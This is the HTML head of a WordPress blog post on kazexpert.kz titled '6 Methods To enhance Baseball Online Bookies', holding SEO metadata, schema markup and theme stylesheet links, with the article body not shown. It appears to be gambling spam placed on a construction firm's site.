

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/
body_size: 48242
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kazexpert.kz/xmlrpc.php">
	<link rel="canonical" href="https://hakoena.com/category/recepten/">
			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>6 Methods To enhance Baseball Online Bookies | kazexpert.kz</title>
	<link rel="canonical" href="https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="6 Methods To enhance Baseball Online Bookies" />
	<meta property="og:description" content="For instance, you may get further cash guessing the groups who win next throughout NBA championship or the Premier League" />
	<meta property="og:url" content="https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/" />
	<meta property="og:site_name" content="kazexpert.kz" />
	<meta property="article:published_time" content="2023-09-02T11:54:20+00:00" />
	<meta property="og:image" content="https://www.promotion.com.ng/wp-content/uploads/2021/06/use-maxsport-promo-code-1xbet.png" />
	<meta name="author" content="theresea42" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="theresea42" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="4 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/#article","isPartOf":{"@id":"https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/"},"author":{"name":"theresea42","@id":"https://kazexpert.kz/#/schema/person/0b64ed4a5881e848562f59cace29a881"},"headline":"6 Methods To enhance Baseball Online Bookies","datePublished":"2023-09-02T11:54:20+00:00","dateModified":"2023-09-02T11:54:20+00:00","mainEntityOfPage":{"@id":"https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/"},"wordCount":765,"commentCount":0,"publisher":{"@id":"https://kazexpert.kz/#organization"},"image":{"@id":"https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/#primaryimage"},"thumbnailUrl":"https://www.promotion.com.ng/wp-content/uploads/2021/06/use-maxsport-promo-code-1xbet.png","keywords":["Betting Sites in Micronesia"],"articleSection":["anonymous"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/#respond"]}]},{"@type":"WebPage","@id":"https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/","url":"https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/","name":"6 Methods To enhance Baseball Online Bookies | kazexpert.kz","isPartOf":{"@id":"https://kazexpert.kz/#website"},"primaryImageOfPage":{"@id":"https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/#primaryimage"},"image":{"@id":"https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/#primaryimage"},"thumbnailUrl":"https://www.promotion.com.ng/wp-content/uploads/2021/06/use-maxsport-promo-code-1xbet.png","datePublished":"2023-09-02T11:54:20+00:00","dateModified":"2023-09-02T11:54:20+00:00","breadcrumb":{"@id":"https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/#primaryimage","url":"https://www.promotion.com.ng/wp-content/uploads/2021/06/use-maxsport-promo-code-1xbet.png","contentUrl":"https://www.promotion.com.ng/wp-content/uploads/2021/06/use-maxsport-promo-code-1xbet.png"},{"@type":"BreadcrumbList","@id":"https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://kazexpert.kz/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://kazexpert.kz/blog/"},{"@type":"ListItem","position":3,"name":"6 Methods To enhance Baseball Online Bookies"}]},{"@type":"WebSite","@id":"https://kazexpert.kz/#website","url":"https://kazexpert.kz/","name":"kazexpert.kz","description":"","publisher":{"@id":"https://kazexpert.kz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kazexpert.kz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kazexpert.kz/#organization","name":"TOO КазСтройЭкспертиза","url":"https://kazexpert.kz/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kazexpert.kz/#/schema/logo/image/","url":"https://kazexpert.kz/wp-content/uploads/2023/02/logo-v3434-1.png","contentUrl":"https://kazexpert.kz/wp-content/uploads/2023/02/logo-v3434-1.png","width":1452,"height":258,"caption":"TOO КазСтройЭкспертиза"},"image":{"@id":"https://kazexpert.kz/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kazexpert.kz/#/schema/person/0b64ed4a5881e848562f59cace29a881","name":"theresea42","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kazexpert.kz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9253fe30954c3e9bc39ce51c1ce99968a27d4d678049e3467c16efb3095d864e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9253fe30954c3e9bc39ce51c1ce99968a27d4d678049e3467c16efb3095d864e?s=96&d=mm&r=g","caption":"theresea42"},"url":"https://kazexpert.kz/author/theresea42/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента" href="https://kazexpert.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента комментариев" href="https://kazexpert.kz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента комментариев к &laquo;6 Methods To enhance Baseball Online Bookies&raquo;" href="https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kazexpert.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkazexpert.kz%2F2023%2F09%2F02%2F6-methods-to-enhance-baseball-online-bookies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kazexpert.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkazexpert.kz%2F2023%2F09%2F02%2F6-methods-to-enhance-baseball-online-bookies%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kazexpert.kz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://kazexpert.kz/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://kazexpert.kz/wp-content/uploads/elementor/css/post-7.css?ver=1677845392' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kazexpert.kz/wp-content/themes/woodmart-child/style.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-instagram-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
